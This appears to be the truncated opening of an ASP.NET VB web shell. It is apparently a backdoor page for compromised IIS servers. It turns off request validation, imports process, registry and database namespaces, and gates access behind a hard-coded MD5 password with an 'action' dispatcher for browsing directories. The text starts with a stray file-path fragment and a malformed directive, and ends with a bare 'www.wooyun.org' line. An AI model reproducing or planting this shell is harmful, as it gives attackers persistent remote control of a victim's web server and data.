 <%@ Page Language="VB" ContentType="text/html" validaterequest="false" AspCompat="true" Debug="true" %
<%@ import Namespace="System.IO" %>
<%@ import Namespace="System.Diagnostics" %>
<%@ import Namespace="Microsoft.Win32" %>
<%@ import Namespace="System.Data" %>
<%@ import Namespace="System.Data.OleDb" %>
<script runat="server">
'---------Setting Start---------
'Here, modify the default password to yours, MD5 Hash
Const PASSWORD as string = "93fe91c1bccc200248cbf67c56006b76"
'Session name, avoid session crash
Const SESSIONNAME as string = "webadmin2"
'---------Setting End---------
Dim SORTFILED As String
Sub Page_load(sender As Object, E As EventArgs)
Dim error_x as Exception
Try
If Session(SESSIONNAME) = 0 Then
ShowLogin()
Else
ShowMain()
If not IsPostBack Then
Select Case Request("action")
Case "goto"
CDir.Text = Request("src")
www.wooyun.org